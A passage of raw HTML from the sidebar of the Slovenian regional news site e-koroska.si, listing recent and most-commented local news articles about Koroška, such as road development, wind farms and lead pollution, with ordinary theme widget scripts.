                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/"
                    rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-scaled.webp" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/"
                        rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_15_697527b3e668d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_697527b3e668d" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_15_697527b3e668d = new tdBlock();
block_td_uid_15_697527b3e668d.id = "td_uid_15_697527b3e668d";
block_td_uid_15_697527b3e668d.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_15_697527b3e668d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_697527b3e668d_rand","tdc_css_class_style":"td_uid_15_697527b3e668d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_697527b3e668d.td_column_number = "1";
block_td_uid_15_697527b3e668d.block_type = "td_block_7";
block_td_uid_15_697527b3e668d.post_count = "30";
block_td_uid_15_697527b3e668d.found_posts = "4971";
block_td_uid_15_697527b3e668d.header_color = "#";
block_td_uid_15_697527b3e668d.ajax_pagination_infinite_stop = "";
block_td_uid_15_697527b3e668d.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_15_697527b3e668d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_15_697527b3e668d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
